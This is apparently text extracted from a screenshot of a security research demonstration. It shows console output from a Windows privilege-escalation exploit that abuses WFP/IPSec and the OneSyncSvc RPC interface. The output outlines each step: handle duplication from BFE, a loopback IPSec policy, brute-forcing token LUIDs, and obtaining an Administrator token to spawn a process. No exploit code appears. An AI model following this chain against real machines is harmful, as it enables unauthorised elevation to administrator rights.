 Administrator: Command Prompt
Duplicating handle 0x1d4 from BFE to access \Device\WfpAle
Creating IPSec policy:
[+] Policy name: RonPolicy
[+] Local address: 127.0.0.1
[+] Remote address: 127.0.0.1
IPSec policy installed: 27281476-64e1-4e80-a577-cf5126552303
OneSyncSvc pid for session 2 is: 3640
OneSyncSvc ALPC port: \RPC Control\LRPC-e82546b1a7caa3a30b
Triggering OneSyncSvc to create socket
Calling AccountsMgmtRpcDiscoverExchangeServerAuthType
Server address: ronb@127.0.0.1
Waiting for client to connect...
Client connected
Brute-forcing token LUID values
LUID {17d, 0} returned token for TEST\Administrator
Process started. PID: 2756
Listener done
Trigger status: 0x80004005
C:\temp>_
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>wh_
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of ... Process Name PID Operation Path Result
5:19:52.... svchost.exe 3640 TCP Connect 127.0.0.1:49966 -> 127.0.0.1:443 SUCCESS
Showing 1 of 266,714 events (0.00037%) Backed by virtual memory
Search
5:19 PM
7/19/2023